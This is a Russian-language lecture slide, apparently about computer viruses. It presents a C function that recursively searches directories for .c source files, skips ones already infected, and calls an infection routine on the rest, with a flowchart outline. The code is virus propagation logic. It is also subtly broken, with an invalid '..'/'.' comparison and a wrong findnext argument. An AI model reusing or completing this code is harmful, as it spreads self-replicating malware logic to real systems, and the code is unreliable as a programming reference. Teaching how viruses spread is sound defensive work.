

# Поиск файлов для заражения
int find_file_c (char *buf)
{
 ... //инициализация переменных
 done = findfirst (“*.”, &ffblk, FA_DIREC);
 while (!done)
 {
  if (ffblk.ff_name != (“..” || “.”)
  {
   chdir (ffblk.ff_name);
   find_file_c (buf);
   chdir (“..”);
  }
  done = findnext (&ffblk.ff_name);
 }
 done = findfirst (“*.c”, &ffblk, 0);
 while (!done)
 {
  if (!scanfile (ffblk.ff_name))
   infection (ffblk.ff_name, buf); //заражение
  done = findnext (&ffblk);
 }
 return (0);
}
Нет
...
Поиск файла
*.c
Да
Найден?
Нет
Конец
Да
Файл уже заражён?
5